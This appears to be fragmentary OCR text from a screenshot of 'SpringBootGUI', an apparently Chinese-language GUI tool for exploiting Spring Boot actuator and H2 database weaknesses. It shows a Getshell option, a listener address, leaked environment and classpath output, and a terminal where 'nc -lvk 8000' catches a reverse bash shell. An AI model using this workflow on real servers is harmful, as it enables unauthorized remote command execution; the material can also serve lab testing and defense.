 192.168.10.51:9096/actuator/env
重新启动即可更新
eimdallr”已开始调试此浏览器
取消
输出
SpringBootGUI by wh1t3zer
地址:
http://192.168.10.51:9096/
漏洞列表:
H2 Database Query属...
开干
Getshell
脱敏参数:
请输入参数
命令参数:
请输入命令
调用类名:
IP：
127.0.0.1
port：
8000
当前版本为springboot2
命令执行成功，请在vps上查看信息
当前监听vpsIP： 127.0.0.1监听端口:8000
禁止用于未授权测试！
9.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
.jar:/Users/wh1t3zer/.m2/repository/org/sp
1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
.0.jar:/Users/wh1t3zer/.m2/repository/com/
/2.10.0/jackson-core-2.10.0.jar:/Users/wh1
1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
/2.2.1.RELEASE/spring-boot-starter-jdbc-2.
1.jar:/Users/wh1t3zer/.m2/repository/org/s
1.2.1/jakarta.activation-api-1.2.1.jar:/Us
3.jar:/Users/wh1t3zer/.m2/repository/jakar
/5.4.8.Final/hibernate-core-5.4.8.Final.ja
1.Final.jar:/Users/wh1t3zer/.m2/repository
.2.jar:/Users/wh1t3zer/.m2/repository/antl
5.Final.jar:/Users/wh1t3zer/.m2/repository
1.jar:/Users/wh1t3zer/.m2/repository/org/h
0.Final.jar:/Users/wh1t3zer/.m2/repository
2.3.2/jakarta.xml.bind-api-2.3.2.jar:/User
ime/3.0.8/istack-commons-runtime-3.0.8.jar
1.jar:/Users/wh1t3zer/.m2/repository/com/s
2.2.1.RELEASE/spring-data-jpa-2.2.1.RELEAS
1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
.2.1.RELEASE/spring-tx-5.2.1.RELEASE.jar:/
cts/5.2.1.RELEASE/spring-aspects-5.2.1.REL
},
"java.vm.specification.name": {
"value": "Java Virtual Machine Speci
},
"catalina.home": {
"value": "/private/var/folders/2g/4v
},
"java.vm.specification.version": {
"value": "1.8"
},
"sun.cpu.endian": {
"value": "little"
},
"sun.os.patch.level": {
"value": "unknown"
},
"java.awt.headless": {
"value": "true"
},
ncycastle/bcprov-jdk15on/1.64/bcprov-jdk15on
tory/com/fasterxml/jackson/core/jackson-
starter-data-jpa-
nc -lvk 8000
python
python
nc
Last login: Sun Sep 15 19:26:48 on ttys007
[➜  resources git:(develop) × nc -lvk 8000 ]
^C
[➜  resources git:(develop) × nc -lvk 8881 ]
^C
[➜  resources git:(develop) × nc -lvk 8000 ]
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ^C
[➜  resources git:(develop) × nc -lvk 8000 ]
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ^C
[➜  resources git:(develop) × nc -lvk 8000 ]
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls
README.md
codebase
repository
bash-3.2$